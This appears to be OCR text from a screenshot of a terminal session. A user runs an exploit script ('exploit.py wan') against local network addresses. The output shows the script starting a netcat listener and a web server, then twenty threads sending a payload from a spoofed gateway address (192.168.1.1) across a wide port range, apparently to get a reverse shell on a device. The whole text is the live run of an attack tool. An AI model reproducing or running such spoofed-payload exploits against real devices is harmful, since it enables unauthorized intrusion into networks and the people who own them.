 sudo python exploit. ~/H/P/I/T/A/V/conn-indicator
hacefresko@hacefresko-thinkpad ~/H/P/I/T/A/V/conn-indicator> sudo python exploit.py wan 192.168.1.10 192.168.1.21
[+] Running netcat listener on port 1337
[+] Running web server on port 4444
[+] [Thread 0] Sending payload from spoofed 192.168.1.1 to ports 32000-33449
[+] [Thread 1] Sending payload from spoofed 192.168.1.1 to ports 33450-34899
[+] [Thread 2] Sending payload from spoofed 192.168.1.1 to ports 34900-36349
[+] [Thread 3] Sending payload from spoofed 192.168.1.1 to ports 36350-37799
[+] [Thread 4] Sending payload from spoofed 192.168.1.1 to ports 37800-39249
[+] [Thread 5] Sending payload from spoofed 192.168.1.1 to ports 39250-40699
[+] [Thread 6] Sending payload from spoofed 192.168.1.1 to ports 40700-42149
[+] [Thread 7] Sending payload from spoofed 192.168.1.1 to ports 42150-43599
[+] [Thread 8] Sending payload from spoofed 192.168.1.1 to ports 43600-45049
[+] [Thread 9] Sending payload from spoofed 192.168.1.1 to ports 45050-46499
[+] [Thread 10] Sending payload from spoofed 192.168.1.1 to ports 46500-47949
[+] [Thread 11] Sending payload from spoofed 192.168.1.1 to ports 47950-49399
[+] [Thread 12] Sending payload from spoofed 192.168.1.1 to ports 49400-50849
[+] [Thread 13] Sending payload from spoofed 192.168.1.1 to ports 50850-52299
[+] [Thread 14] Sending payload from spoofed 192.168.1.1 to ports 52300-53749
[+] [Thread 15] Sending payload from spoofed 192.168.1.1 to ports 53750-55199
[+] [Thread 16] Sending payload from spoofed 192.168.1.1 to ports 55200-56649
[+] [Thread 17] Sending payload from spoofed 192.168.1.1 to ports 56650-58099
[+] [Thread 18] Sending payload from spoofed 192.168.1.1 to ports 58100-59549
[+] [Thread 19] Sending payload from spoofed 192.168.1.1 to ports 59550-61000